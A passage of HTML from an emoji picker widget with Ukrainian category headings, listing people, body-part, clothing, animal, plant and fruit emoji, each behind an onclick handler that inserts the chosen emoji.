onclick="insert_emoji('👩‍👧‍👧', '1F469-200D-1F467-200D-1F467'); return false;">👩‍👧‍👧</a></div><div class="emoji_symbol" data-emoji="1F933"><a onclick="insert_emoji('🤳', '1F933'); return false;">🤳</a></div><div class="emoji_symbol" data-emoji="1F4AA"><a onclick="insert_emoji('💪', '1F4AA'); return false;">💪</a></div><div class="emoji_symbol" data-emoji="1F9B5"><a onclick="insert_emoji('🦵', '1F9B5'); return false;">🦵</a></div><div class="emoji_symbol" data-emoji="1F9B6"><a onclick="insert_emoji('🦶', '1F9B6'); return false;">🦶</a></div><div class="emoji_symbol" data-emoji="1F448"><a onclick="insert_emoji('👈', '1F448'); return false;">👈</a></div><div class="emoji_symbol" data-emoji="1F449"><a onclick="insert_emoji('👉', '1F449'); return false;">👉</a></div><div class="emoji_symbol" data-emoji="261D-FE0F"><a onclick="insert_emoji('☝️', '261D-FE0F'); return false;">☝️</a></div><div class="emoji_symbol" data-emoji="1F446"><a onclick="insert_emoji('👆', '1F446'); return false;">👆</a></div><div class="emoji_symbol" data-emoji="1F595"><a onclick="insert_emoji('🖕', '1F595'); return false;">🖕</a></div><div class="emoji_symbol" data-emoji="1F447"><a onclick="insert_emoji('👇', '1F447'); return false;">👇</a></div><div class="emoji_symbol" data-emoji="270C-FE0F"><a onclick="insert_emoji('✌️', '270C-FE0F'); return false;">✌️</a></div><div class="emoji_symbol" data-emoji="1F91E"><a onclick="insert_emoji('🤞', '1F91E'); return false;">🤞</a></div><div class="emoji_symbol" data-emoji="1F596"><a onclick="insert_emoji('🖖', '1F596'); return false;">🖖</a></div><div class="emoji_symbol" data-emoji="1F918"><a onclick="insert_emoji('🤘', '1F918'); return false;">🤘</a></div><div class="emoji_symbol" data-emoji="1F919"><a onclick="insert_emoji('🤙', '1F919'); return false;">🤙</a></div><div class="emoji_symbol" data-emoji="1F590-FE0F"><a onclick="insert_emoji('🖐️', '1F590-FE0F'); return false;">🖐️</a></div><div class="emoji_symbol" data-emoji="270B"><a onclick="insert_emoji('✋', '270B'); return false;">✋</a></div><div class="emoji_symbol" data-emoji="1F44C"><a onclick="insert_emoji('👌', '1F44C'); return false;">👌</a></div><div class="emoji_symbol" data-emoji="1F44D"><a onclick="insert_emoji('👍', '1F44D'); return false;">👍</a></div><div class="emoji_symbol" data-emoji="1F44E"><a onclick="insert_emoji('👎', '1F44E'); return false;">👎</a></div><div class="emoji_symbol" data-emoji="270A"><a onclick="insert_emoji('✊', '270A'); return false;">✊</a></div><div class="emoji_symbol" data-emoji="1F44A"><a onclick="insert_emoji('👊', '1F44A'); return false;">👊</a></div><div class="emoji_symbol" data-emoji="1F91B"><a onclick="insert_emoji('🤛', '1F91B'); return false;">🤛</a></div><div class="emoji_symbol" data-emoji="1F91C"><a onclick="insert_emoji('🤜', '1F91C'); return false;">🤜</a></div><div class="emoji_symbol" data-emoji="1F91A"><a onclick="insert_emoji('🤚', '1F91A'); return false;">🤚</a></div><div class="emoji_symbol" data-emoji="1F44B"><a onclick="insert_emoji('👋', '1F44B'); return false;">👋</a></div><div class="emoji_symbol" data-emoji="1F91F"><a onclick="insert_emoji('🤟', '1F91F'); return false;">🤟</a></div><div class="emoji_symbol" data-emoji="270D-FE0F"><a onclick="insert_emoji('✍️', '270D-FE0F'); return false;">✍️</a></div><div class="emoji_symbol" data-emoji="1F44F"><a onclick="insert_emoji('👏', '1F44F'); return false;">👏</a></div><div class="emoji_symbol" data-emoji="1F450"><a onclick="insert_emoji('👐', '1F450'); return false;">👐</a></div><div class="emoji_symbol" data-emoji="1F64C"><a onclick="insert_emoji('🙌', '1F64C'); return false;">🙌</a></div><div class="emoji_symbol" data-emoji="1F932"><a onclick="insert_emoji('🤲', '1F932'); return false;">🤲</a></div><div class="emoji_symbol" data-emoji="1F64F"><a onclick="insert_emoji('🙏', '1F64F'); return false;">🙏</a></div><div class="emoji_symbol" data-emoji="1F91D"><a onclick="insert_emoji('🤝', '1F91D'); return false;">🤝</a></div><div class="emoji_symbol" data-emoji="1F485"><a onclick="insert_emoji('💅', '1F485'); return false;">💅</a></div><div class="emoji_symbol" data-emoji="1F442"><a onclick="insert_emoji('👂', '1F442'); return false;">👂</a></div><div class="emoji_symbol" data-emoji="1F443"><a onclick="insert_emoji('👃', '1F443'); return false;">👃</a></div><div class="emoji_symbol" data-emoji="1F463"><a onclick="insert_emoji('👣', '1F463'); return false;">👣</a></div><div class="emoji_symbol" data-emoji="1F440"><a onclick="insert_emoji('👀', '1F440'); return false;">👀</a></div><div class="emoji_symbol" data-emoji="1F441-FE0F"><a onclick="insert_emoji('👁️', '1F441-FE0F'); return false;">👁️</a></div><div class="emoji_symbol" data-emoji="1F441-FE0F-200D-1F5E8-FE0F"><a onclick="insert_emoji('👁️‍🗨️', '1F441-FE0F-200D-1F5E8-FE0F'); return false;">👁️‍🗨️</a></div><div class="emoji_symbol" data-emoji="1F9E0"><a onclick="insert_emoji('🧠', '1F9E0'); return false;">🧠</a></div><div class="emoji_symbol" data-emoji="1F9B4"><a onclick="insert_emoji('🦴', '1F9B4'); return false;">🦴</a></div><div class="emoji_symbol" data-emoji="1F9B7"><a onclick="insert_emoji('🦷', '1F9B7'); return false;">🦷</a></div><div class="emoji_symbol" data-emoji="1F445"><a onclick="insert_emoji('👅', '1F445'); return false;">👅</a></div><div class="emoji_symbol" data-emoji="1F444"><a onclick="insert_emoji('👄', '1F444'); return false;">👄</a></div><div class="emoji_symbol" data-emoji="1F48B"><a onclick="insert_emoji('💋', '1F48B'); return false;">💋</a></div><div class="emoji_symbol" data-emoji="1F498"><a onclick="insert_emoji('💘', '1F498'); return false;">💘</a></div><div class="emoji_symbol" data-emoji="2764-FE0F"><a onclick="insert_emoji('❤️', '2764-FE0F'); return false;">❤️</a></div><div class="emoji_symbol" data-emoji="1F493"><a onclick="insert_emoji('💓', '1F493'); return false;">💓</a></div><div class="emoji_symbol" data-emoji="1F494"><a onclick="insert_emoji('💔', '1F494'); return false;">💔</a></div><div class="emoji_symbol" data-emoji="1F495"><a onclick="insert_emoji('💕', '1F495'); return false;">💕</a></div><div class="emoji_symbol" data-emoji="1F496"><a onclick="insert_emoji('💖', '1F496'); return false;">💖</a></div><div class="emoji_symbol" data-emoji="1F497"><a onclick="insert_emoji('💗', '1F497'); return false;">💗</a></div><div class="emoji_symbol" data-emoji="1F499"><a onclick="insert_emoji('💙', '1F499'); return false;">💙</a></div><div class="emoji_symbol" data-emoji="1F49A"><a onclick="insert_emoji('💚', '1F49A'); return false;">💚</a></div><div class="emoji_symbol" data-emoji="1F49B"><a onclick="insert_emoji('💛', '1F49B'); return false;">💛</a></div><div class="emoji_symbol" data-emoji="1F9E1"><a onclick="insert_emoji('🧡', '1F9E1'); return false;">🧡</a></div><div class="emoji_symbol" data-emoji="1F49C"><a onclick="insert_emoji('💜', '1F49C'); return false;">💜</a></div><div class="emoji_symbol" data-emoji="1F5A4"><a onclick="insert_emoji('🖤', '1F5A4'); return false;">🖤</a></div><div class="emoji_symbol" data-emoji="1F49D"><a onclick="insert_emoji('💝', '1F49D'); return false;">💝</a></div><div class="emoji_symbol" data-emoji="1F49E"><a onclick="insert_emoji('💞', '1F49E'); return false;">💞</a></div><div class="emoji_symbol" data-emoji="1F49F"><a onclick="insert_emoji('💟', '1F49F'); return false;">💟</a></div><div class="emoji_symbol" data-emoji="2763-FE0F"><a onclick="insert_emoji('❣️', '2763-FE0F'); return false;">❣️</a></div><div class="emoji_symbol" data-emoji="1F48C"><a onclick="insert_emoji('💌', '1F48C'); return false;">💌</a></div><div class="emoji_symbol" data-emoji="1F4A4"><a onclick="insert_emoji('💤', '1F4A4'); return false;">💤</a></div><div class="emoji_symbol" data-emoji="1F4A2"><a onclick="insert_emoji('💢', '1F4A2'); return false;">💢</a></div><div class="emoji_symbol" data-emoji="1F4A3"><a onclick="insert_emoji('💣', '1F4A3'); return false;">💣</a></div><div class="emoji_symbol" data-emoji="1F4A5"><a onclick="insert_emoji('💥', '1F4A5'); return false;">💥</a></div><div class="emoji_symbol" data-emoji="1F4A6"><a onclick="insert_emoji('💦', '1F4A6'); return false;">💦</a></div><div class="emoji_symbol" data-emoji="1F4A8"><a onclick="insert_emoji('💨', '1F4A8'); return false;">💨</a></div><div class="emoji_symbol" data-emoji="1F4AB"><a onclick="insert_emoji('💫', '1F4AB'); return false;">💫</a></div><div class="emoji_symbol" data-emoji="1F4AC"><a onclick="insert_emoji('💬', '1F4AC'); return false;">💬</a></div><div class="emoji_symbol" data-emoji="1F5E8-FE0F"><a onclick="insert_emoji('🗨️', '1F5E8-FE0F'); return false;">🗨️</a></div><div class="emoji_symbol" data-emoji="1F5EF-FE0F"><a onclick="insert_emoji('🗯️', '1F5EF-FE0F'); return false;">🗯️</a></div><div class="emoji_symbol" data-emoji="1F4AD"><a onclick="insert_emoji('💭', '1F4AD'); return false;">💭</a></div><div class="emoji_symbol" data-emoji="1F573-FE0F"><a onclick="insert_emoji('🕳️', '1F573-FE0F'); return false;">🕳️</a></div><div class="emoji_symbol" data-emoji="1F453"><a onclick="insert_emoji('👓', '1F453'); return false;">👓</a></div><div class="emoji_symbol" data-emoji="1F576-FE0F"><a onclick="insert_emoji('🕶️', '1F576-FE0F'); return false;">🕶️</a></div><div class="emoji_symbol" data-emoji="1F97D"><a onclick="insert_emoji('🥽', '1F97D'); return false;">🥽</a></div><div class="emoji_symbol" data-emoji="1F97C"><a onclick="insert_emoji('🥼', '1F97C'); return false;">🥼</a></div><div class="emoji_symbol" data-emoji="1F454"><a onclick="insert_emoji('👔', '1F454'); return false;">👔</a></div><div class="emoji_symbol" data-emoji="1F455"><a onclick="insert_emoji('👕', '1F455'); return false;">👕</a></div><div class="emoji_symbol" data-emoji="1F456"><a onclick="insert_emoji('👖', '1F456'); return false;">👖</a></div><div class="emoji_symbol" data-emoji="1F9E3"><a onclick="insert_emoji('🧣', '1F9E3'); return false;">🧣</a></div><div class="emoji_symbol" data-emoji="1F9E4"><a onclick="insert_emoji('🧤', '1F9E4'); return false;">🧤</a></div><div class="emoji_symbol" data-emoji="1F9E5"><a onclick="insert_emoji('🧥', '1F9E5'); return false;">🧥</a></div><div class="emoji_symbol" data-emoji="1F9E6"><a onclick="insert_emoji('🧦', '1F9E6'); return false;">🧦</a></div><div class="emoji_symbol" data-emoji="1F457"><a onclick="insert_emoji('👗', '1F457'); return false;">👗</a></div><div class="emoji_symbol" data-emoji="1F458"><a onclick="insert_emoji('👘', '1F458'); return false;">👘</a></div><div class="emoji_symbol" data-emoji="1F459"><a onclick="insert_emoji('👙', '1F459'); return false;">👙</a></div><div class="emoji_symbol" data-emoji="1F45A"><a onclick="insert_emoji('👚', '1F45A'); return false;">👚</a></div><div class="emoji_symbol" data-emoji="1F45B"><a onclick="insert_emoji('👛', '1F45B'); return false;">👛</a></div><div class="emoji_symbol" data-emoji="1F45C"><a onclick="insert_emoji('👜', '1F45C'); return false;">👜</a></div><div class="emoji_symbol" data-emoji="1F45D"><a onclick="insert_emoji('👝', '1F45D'); return false;">👝</a></div><div class="emoji_symbol" data-emoji="1F6CD-FE0F"><a onclick="insert_emoji('🛍️', '1F6CD-FE0F'); return false;">🛍️</a></div><div class="emoji_symbol" data-emoji="1F392"><a onclick="insert_emoji('🎒', '1F392'); return false;">🎒</a></div><div class="emoji_symbol" data-emoji="1F45E"><a onclick="insert_emoji('👞', '1F45E'); return false;">👞</a></div><div class="emoji_symbol" data-emoji="1F45F"><a onclick="insert_emoji('👟', '1F45F'); return false;">👟</a></div><div class="emoji_symbol" data-emoji="1F97E"><a onclick="insert_emoji('🥾', '1F97E'); return false;">🥾</a></div><div class="emoji_symbol" data-emoji="1F97F"><a onclick="insert_emoji('🥿', '1F97F'); return false;">🥿</a></div><div class="emoji_symbol" data-emoji="1F460"><a onclick="insert_emoji('👠', '1F460'); return false;">👠</a></div><div class="emoji_symbol" data-emoji="1F461"><a onclick="insert_emoji('👡', '1F461'); return false;">👡</a></div><div class="emoji_symbol" data-emoji="1F462"><a onclick="insert_emoji('👢', '1F462'); return false;">👢</a></div><div class="emoji_symbol" data-emoji="1F451"><a onclick="insert_emoji('👑', '1F451'); return false;">👑</a></div><div class="emoji_symbol" data-emoji="1F452"><a onclick="insert_emoji('👒', '1F452'); return false;">👒</a></div><div class="emoji_symbol" data-emoji="1F3A9"><a onclick="insert_emoji('🎩', '1F3A9'); return false;">🎩</a></div><div class="emoji_symbol" data-emoji="1F393"><a onclick="insert_emoji('🎓', '1F393'); return false;">🎓</a></div><div class="emoji_symbol" data-emoji="1F9E2"><a onclick="insert_emoji('🧢', '1F9E2'); return false;">🧢</a></div><div class="emoji_symbol" data-emoji="26D1-FE0F"><a onclick="insert_emoji('⛑️', '26D1-FE0F'); return false;">⛑️</a></div><div class="emoji_symbol" data-emoji="1F4FF"><a onclick="insert_emoji('📿', '1F4FF'); return false;">📿</a></div><div class="emoji_symbol" data-emoji="1F484"><a onclick="insert_emoji('💄', '1F484'); return false;">💄</a></div><div class="emoji_symbol" data-emoji="1F48D"><a onclick="insert_emoji('💍', '1F48D'); return false;">💍</a></div><div class="emoji_symbol" data-emoji="1F48E"><a onclick="insert_emoji('💎', '1F48E'); return false;">💎</a></div></div><div class="emoji_category"><b>Тварини та природа</b></div>
		<div class="emoji_list fx-row fx-wrap fx-start"><div class="emoji_symbol" data-emoji="1F435"><a onclick="insert_emoji('🐵', '1F435'); return false;">🐵</a></div><div class="emoji_symbol" data-emoji="1F412"><a onclick="insert_emoji('🐒', '1F412'); return false;">🐒</a></div><div class="emoji_symbol" data-emoji="1F98D"><a onclick="insert_emoji('🦍', '1F98D'); return false;">🦍</a></div><div class="emoji_symbol" data-emoji="1F436"><a onclick="insert_emoji('🐶', '1F436'); return false;">🐶</a></div><div class="emoji_symbol" data-emoji="1F415"><a onclick="insert_emoji('🐕', '1F415'); return false;">🐕</a></div><div class="emoji_symbol" data-emoji="1F429"><a onclick="insert_emoji('🐩', '1F429'); return false;">🐩</a></div><div class="emoji_symbol" data-emoji="1F43A"><a onclick="insert_emoji('🐺', '1F43A'); return false;">🐺</a></div><div class="emoji_symbol" data-emoji="1F98A"><a onclick="insert_emoji('🦊', '1F98A'); return false;">🦊</a></div><div class="emoji_symbol" data-emoji="1F99D"><a onclick="insert_emoji('🦝', '1F99D'); return false;">🦝</a></div><div class="emoji_symbol" data-emoji="1F431"><a onclick="insert_emoji('🐱', '1F431'); return false;">🐱</a></div><div class="emoji_symbol" data-emoji="1F408"><a onclick="insert_emoji('🐈', '1F408'); return false;">🐈</a></div><div class="emoji_symbol" data-emoji="1F981"><a onclick="insert_emoji('🦁', '1F981'); return false;">🦁</a></div><div class="emoji_symbol" data-emoji="1F42F"><a onclick="insert_emoji('🐯', '1F42F'); return false;">🐯</a></div><div class="emoji_symbol" data-emoji="1F405"><a onclick="insert_emoji('🐅', '1F405'); return false;">🐅</a></div><div class="emoji_symbol" data-emoji="1F406"><a onclick="insert_emoji('🐆', '1F406'); return false;">🐆</a></div><div class="emoji_symbol" data-emoji="1F434"><a onclick="insert_emoji('🐴', '1F434'); return false;">🐴</a></div><div class="emoji_symbol" data-emoji="1F40E"><a onclick="insert_emoji('🐎', '1F40E'); return false;">🐎</a></div><div class="emoji_symbol" data-emoji="1F984"><a onclick="insert_emoji('🦄', '1F984'); return false;">🦄</a></div><div class="emoji_symbol" data-emoji="1F993"><a onclick="insert_emoji('🦓', '1F993'); return false;">🦓</a></div><div class="emoji_symbol" data-emoji="1F98C"><a onclick="insert_emoji('🦌', '1F98C'); return false;">🦌</a></div><div class="emoji_symbol" data-emoji="1F42E"><a onclick="insert_emoji('🐮', '1F42E'); return false;">🐮</a></div><div class="emoji_symbol" data-emoji="1F402"><a onclick="insert_emoji('🐂', '1F402'); return false;">🐂</a></div><div class="emoji_symbol" data-emoji="1F403"><a onclick="insert_emoji('🐃', '1F403'); return false;">🐃</a></div><div class="emoji_symbol" data-emoji="1F404"><a onclick="insert_emoji('🐄', '1F404'); return false;">🐄</a></div><div class="emoji_symbol" data-emoji="1F437"><a onclick="insert_emoji('🐷', '1F437'); return false;">🐷</a></div><div class="emoji_symbol" data-emoji="1F416"><a onclick="insert_emoji('🐖', '1F416'); return false;">🐖</a></div><div class="emoji_symbol" data-emoji="1F417"><a onclick="insert_emoji('🐗', '1F417'); return false;">🐗</a></div><div class="emoji_symbol" data-emoji="1F43D"><a onclick="insert_emoji('🐽', '1F43D'); return false;">🐽</a></div><div class="emoji_symbol" data-emoji="1F40F"><a onclick="insert_emoji('🐏', '1F40F'); return false;">🐏</a></div><div class="emoji_symbol" data-emoji="1F411"><a onclick="insert_emoji('🐑', '1F411'); return false;">🐑</a></div><div class="emoji_symbol" data-emoji="1F410"><a onclick="insert_emoji('🐐', '1F410'); return false;">🐐</a></div><div class="emoji_symbol" data-emoji="1F42A"><a onclick="insert_emoji('🐪', '1F42A'); return false;">🐪</a></div><div class="emoji_symbol" data-emoji="1F42B"><a onclick="insert_emoji('🐫', '1F42B'); return false;">🐫</a></div><div class="emoji_symbol" data-emoji="1F999"><a onclick="insert_emoji('🦙', '1F999'); return false;">🦙</a></div><div class="emoji_symbol" data-emoji="1F992"><a onclick="insert_emoji('🦒', '1F992'); return false;">🦒</a></div><div class="emoji_symbol" data-emoji="1F418"><a onclick="insert_emoji('🐘', '1F418'); return false;">🐘</a></div><div class="emoji_symbol" data-emoji="1F98F"><a onclick="insert_emoji('🦏', '1F98F'); return false;">🦏</a></div><div class="emoji_symbol" data-emoji="1F99B"><a onclick="insert_emoji('🦛', '1F99B'); return false;">🦛</a></div><div class="emoji_symbol" data-emoji="1F42D"><a onclick="insert_emoji('🐭', '1F42D'); return false;">🐭</a></div><div class="emoji_symbol" data-emoji="1F401"><a onclick="insert_emoji('🐁', '1F401'); return false;">🐁</a></div><div class="emoji_symbol" data-emoji="1F400"><a onclick="insert_emoji('🐀', '1F400'); return false;">🐀</a></div><div class="emoji_symbol" data-emoji="1F439"><a onclick="insert_emoji('🐹', '1F439'); return false;">🐹</a></div><div class="emoji_symbol" data-emoji="1F430"><a onclick="insert_emoji('🐰', '1F430'); return false;">🐰</a></div><div class="emoji_symbol" data-emoji="1F407"><a onclick="insert_emoji('🐇', '1F407'); return false;">🐇</a></div><div class="emoji_symbol" data-emoji="1F43F-FE0F"><a onclick="insert_emoji('🐿️', '1F43F-FE0F'); return false;">🐿️</a></div><div class="emoji_symbol" data-emoji="1F994"><a onclick="insert_emoji('🦔', '1F994'); return false;">🦔</a></div><div class="emoji_symbol" data-emoji="1F987"><a onclick="insert_emoji('🦇', '1F987'); return false;">🦇</a></div><div class="emoji_symbol" data-emoji="1F43B"><a onclick="insert_emoji('🐻', '1F43B'); return false;">🐻</a></div><div class="emoji_symbol" data-emoji="1F428"><a onclick="insert_emoji('🐨', '1F428'); return false;">🐨</a></div><div class="emoji_symbol" data-emoji="1F43C"><a onclick="insert_emoji('🐼', '1F43C'); return false;">🐼</a></div><div class="emoji_symbol" data-emoji="1F998"><a onclick="insert_emoji('🦘', '1F998'); return false;">🦘</a></div><div class="emoji_symbol" data-emoji="1F9A1"><a onclick="insert_emoji('🦡', '1F9A1'); return false;">🦡</a></div><div class="emoji_symbol" data-emoji="1F43E"><a onclick="insert_emoji('🐾', '1F43E'); return false;">🐾</a></div><div class="emoji_symbol" data-emoji="1F983"><a onclick="insert_emoji('🦃', '1F983'); return false;">🦃</a></div><div class="emoji_symbol" data-emoji="1F414"><a onclick="insert_emoji('🐔', '1F414'); return false;">🐔</a></div><div class="emoji_symbol" data-emoji="1F413"><a onclick="insert_emoji('🐓', '1F413'); return false;">🐓</a></div><div class="emoji_symbol" data-emoji="1F423"><a onclick="insert_emoji('🐣', '1F423'); return false;">🐣</a></div><div class="emoji_symbol" data-emoji="1F424"><a onclick="insert_emoji('🐤', '1F424'); return false;">🐤</a></div><div class="emoji_symbol" data-emoji="1F425"><a onclick="insert_emoji('🐥', '1F425'); return false;">🐥</a></div><div class="emoji_symbol" data-emoji="1F426"><a onclick="insert_emoji('🐦', '1F426'); return false;">🐦</a></div><div class="emoji_symbol" data-emoji="1F427"><a onclick="insert_emoji('🐧', '1F427'); return false;">🐧</a></div><div class="emoji_symbol" data-emoji="1F54A-FE0F"><a onclick="insert_emoji('🕊️', '1F54A-FE0F'); return false;">🕊️</a></div><div class="emoji_symbol" data-emoji="1F985"><a onclick="insert_emoji('🦅', '1F985'); return false;">🦅</a></div><div class="emoji_symbol" data-emoji="1F986"><a onclick="insert_emoji('🦆', '1F986'); return false;">🦆</a></div><div class="emoji_symbol" data-emoji="1F9A2"><a onclick="insert_emoji('🦢', '1F9A2'); return false;">🦢</a></div><div class="emoji_symbol" data-emoji="1F989"><a onclick="insert_emoji('🦉', '1F989'); return false;">🦉</a></div><div class="emoji_symbol" data-emoji="1F99A"><a onclick="insert_emoji('🦚', '1F99A'); return false;">🦚</a></div><div class="emoji_symbol" data-emoji="1F99C"><a onclick="insert_emoji('🦜', '1F99C'); return false;">🦜</a></div><div class="emoji_symbol" data-emoji="1F438"><a onclick="insert_emoji('🐸', '1F438'); return false;">🐸</a></div><div class="emoji_symbol" data-emoji="1F40A"><a onclick="insert_emoji('🐊', '1F40A'); return false;">🐊</a></div><div class="emoji_symbol" data-emoji="1F422"><a onclick="insert_emoji('🐢', '1F422'); return false;">🐢</a></div><div class="emoji_symbol" data-emoji="1F98E"><a onclick="insert_emoji('🦎', '1F98E'); return false;">🦎</a></div><div class="emoji_symbol" data-emoji="1F40D"><a onclick="insert_emoji('🐍', '1F40D'); return false;">🐍</a></div><div class="emoji_symbol" data-emoji="1F432"><a onclick="insert_emoji('🐲', '1F432'); return false;">🐲</a></div><div class="emoji_symbol" data-emoji="1F409"><a onclick="insert_emoji('🐉', '1F409'); return false;">🐉</a></div><div class="emoji_symbol" data-emoji="1F995"><a onclick="insert_emoji('🦕', '1F995'); return false;">🦕</a></div><div class="emoji_symbol" data-emoji="1F996"><a onclick="insert_emoji('🦖', '1F996'); return false;">🦖</a></div><div class="emoji_symbol" data-emoji="1F433"><a onclick="insert_emoji('🐳', '1F433'); return false;">🐳</a></div><div class="emoji_symbol" data-emoji="1F40B"><a onclick="insert_emoji('🐋', '1F40B'); return false;">🐋</a></div><div class="emoji_symbol" data-emoji="1F42C"><a onclick="insert_emoji('🐬', '1F42C'); return false;">🐬</a></div><div class="emoji_symbol" data-emoji="1F41F"><a onclick="insert_emoji('🐟', '1F41F'); return false;">🐟</a></div><div class="emoji_symbol" data-emoji="1F420"><a onclick="insert_emoji('🐠', '1F420'); return false;">🐠</a></div><div class="emoji_symbol" data-emoji="1F421"><a onclick="insert_emoji('🐡', '1F421'); return false;">🐡</a></div><div class="emoji_symbol" data-emoji="1F988"><a onclick="insert_emoji('🦈', '1F988'); return false;">🦈</a></div><div class="emoji_symbol" data-emoji="1F419"><a onclick="insert_emoji('🐙', '1F419'); return false;">🐙</a></div><div class="emoji_symbol" data-emoji="1F41A"><a onclick="insert_emoji('🐚', '1F41A'); return false;">🐚</a></div><div class="emoji_symbol" data-emoji="1F980"><a onclick="insert_emoji('🦀', '1F980'); return false;">🦀</a></div><div class="emoji_symbol" data-emoji="1F99E"><a onclick="insert_emoji('🦞', '1F99E'); return false;">🦞</a></div><div class="emoji_symbol" data-emoji="1F990"><a onclick="insert_emoji('🦐', '1F990'); return false;">🦐</a></div><div class="emoji_symbol" data-emoji="1F991"><a onclick="insert_emoji('🦑', '1F991'); return false;">🦑</a></div><div class="emoji_symbol" data-emoji="1F40C"><a onclick="insert_emoji('🐌', '1F40C'); return false;">🐌</a></div><div class="emoji_symbol" data-emoji="1F98B"><a onclick="insert_emoji('🦋', '1F98B'); return false;">🦋</a></div><div class="emoji_symbol" data-emoji="1F41B"><a onclick="insert_emoji('🐛', '1F41B'); return false;">🐛</a></div><div class="emoji_symbol" data-emoji="1F41C"><a onclick="insert_emoji('🐜', '1F41C'); return false;">🐜</a></div><div class="emoji_symbol" data-emoji="1F41D"><a onclick="insert_emoji('🐝', '1F41D'); return false;">🐝</a></div><div class="emoji_symbol" data-emoji="1F41E"><a onclick="insert_emoji('🐞', '1F41E'); return false;">🐞</a></div><div class="emoji_symbol" data-emoji="1F997"><a onclick="insert_emoji('🦗', '1F997'); return false;">🦗</a></div><div class="emoji_symbol" data-emoji="1F577-FE0F"><a onclick="insert_emoji('🕷️', '1F577-FE0F'); return false;">🕷️</a></div><div class="emoji_symbol" data-emoji="1F578-FE0F"><a onclick="insert_emoji('🕸️', '1F578-FE0F'); return false;">🕸️</a></div><div class="emoji_symbol" data-emoji="1F982"><a onclick="insert_emoji('🦂', '1F982'); return false;">🦂</a></div><div class="emoji_symbol" data-emoji="1F99F"><a onclick="insert_emoji('🦟', '1F99F'); return false;">🦟</a></div><div class="emoji_symbol" data-emoji="1F9A0"><a onclick="insert_emoji('🦠', '1F9A0'); return false;">🦠</a></div><div class="emoji_symbol" data-emoji="1F490"><a onclick="insert_emoji('💐', '1F490'); return false;">💐</a></div><div class="emoji_symbol" data-emoji="1F338"><a onclick="insert_emoji('🌸', '1F338'); return false;">🌸</a></div><div class="emoji_symbol" data-emoji="1F4AE"><a onclick="insert_emoji('💮', '1F4AE'); return false;">💮</a></div><div class="emoji_symbol" data-emoji="1F3F5-FE0F"><a onclick="insert_emoji('🏵️', '1F3F5-FE0F'); return false;">🏵️</a></div><div class="emoji_symbol" data-emoji="1F339"><a onclick="insert_emoji('🌹', '1F339'); return false;">🌹</a></div><div class="emoji_symbol" data-emoji="1F940"><a onclick="insert_emoji('🥀', '1F940'); return false;">🥀</a></div><div class="emoji_symbol" data-emoji="1F33A"><a onclick="insert_emoji('🌺', '1F33A'); return false;">🌺</a></div><div class="emoji_symbol" data-emoji="1F33B"><a onclick="insert_emoji('🌻', '1F33B'); return false;">🌻</a></div><div class="emoji_symbol" data-emoji="1F33C"><a onclick="insert_emoji('🌼', '1F33C'); return false;">🌼</a></div><div class="emoji_symbol" data-emoji="1F337"><a onclick="insert_emoji('🌷', '1F337'); return false;">🌷</a></div><div class="emoji_symbol" data-emoji="1F331"><a onclick="insert_emoji('🌱', '1F331'); return false;">🌱</a></div><div class="emoji_symbol" data-emoji="1F332"><a onclick="insert_emoji('🌲', '1F332'); return false;">🌲</a></div><div class="emoji_symbol" data-emoji="1F333"><a onclick="insert_emoji('🌳', '1F333'); return false;">🌳</a></div><div class="emoji_symbol" data-emoji="1F334"><a onclick="insert_emoji('🌴', '1F334'); return false;">🌴</a></div><div class="emoji_symbol" data-emoji="1F335"><a onclick="insert_emoji('🌵', '1F335'); return false;">🌵</a></div><div class="emoji_symbol" data-emoji="1F33E"><a onclick="insert_emoji('🌾', '1F33E'); return false;">🌾</a></div><div class="emoji_symbol" data-emoji="1F33F"><a onclick="insert_emoji('🌿', '1F33F'); return false;">🌿</a></div><div class="emoji_symbol" data-emoji="2618-FE0F"><a onclick="insert_emoji('☘️', '2618-FE0F'); return false;">☘️</a></div><div class="emoji_symbol" data-emoji="1F340"><a onclick="insert_emoji('🍀', '1F340'); return false;">🍀</a></div><div class="emoji_symbol" data-emoji="1F341"><a onclick="insert_emoji('🍁', '1F341'); return false;">🍁</a></div><div class="emoji_symbol" data-emoji="1F342"><a onclick="insert_emoji('🍂', '1F342'); return false;">🍂</a></div><div class="emoji_symbol" data-emoji="1F343"><a onclick="insert_emoji('🍃', '1F343'); return false;">🍃</a></div></div><div class="emoji_category"><b>Їжа та напої</b></div>
		<div class="emoji_list fx-row fx-wrap fx-start"><div class="emoji_symbol" data-emoji="1F347"><a onclick="insert_emoji('🍇', '1F347'); return false;">🍇</a></div><div class="emoji_symbol" data-emoji="1F348"><a onclick="insert_emoji('🍈', '1F348'); return false;">🍈</a></div><div class="emoji_symbol" data-emoji="1F349"><a onclick="insert_emoji('🍉', '1F349'); return false;">🍉</a></div><div class="emoji_symbol" data-emoji="1F34A"><a onclick="insert_emoji('🍊', '1F34A'); return false;">🍊</a></div><div class="emoji_symbol" data-emoji="1F34B"><a onclick="insert_emoji('🍋', '1F34B'); return false;">🍋</a></div><div class="emoji_symbol" data-emoji="1F34C"><a onclick="insert_emoji('🍌', '1F34C'); return false;">🍌</a></div><div class="emoji_symbol" data-emoji="1F34D"><a onclick="insert_emoji('🍍', '1F34D'); return false;">🍍</a></div><div class="emoji_symbol" data-emoji="1F96D"><a onclick="insert_emoji('🥭', '1F96D'); return false;">🥭</a></div><div class="emoji_symbol" data-emoji="1F34E"><a onclick="insert_emoji('🍎', '1F34E'); return false;">🍎</a></div><div class="emoji_symbol" data-emoji="1F34F"><a onclick="insert_emoji('🍏', '1F34F'); return false;">🍏</a></div><div class="emoji_symbol" data-emoji="1F350"><a onclick="insert_emoji('🍐', '1F350'); return false;">🍐</a></div><div class="emoji_symbol" data-emoji="1F351"><a onclick="insert_emoji('🍑', '1F351'); return false;">🍑</a></div><div class="emoji_symbol" data-emoji="1F352"><a onclick="insert_emoji('🍒', '1F352'); return false;">🍒</a></div><div class="emoji_symbol" data-emoji="1F353"><a onclick="insert_emoji('🍓', '1F353'); return false;">🍓</a></div><div class="emoji_symbol" data-emoji="1F95D"><a onclick="insert_emoji('🥝', '1F95D'); return false;">🥝</a></div><div class="emoji_symbol" data-emoji="1F345"><a onclick="insert_emoji('🍅', '1F345'); return false;">🍅</a></div><div class="emoji_symbol" data-emoji="1F965"><a onclick="insert_emoji('🥥', '1F965'); return false;">🥥</a></div><div class="emoji_symbol" data-emoji="1F951"><a onclick="insert_emoji('🥑', '1F951'); return false;">🥑</a></div><div class="emoji_symbol" data-emoji="1F346"><a onclick="insert_emoji('🍆', '1F346'); return false;">🍆</a></div><div class="emoji_symbol" data-emoji="1F954"><a 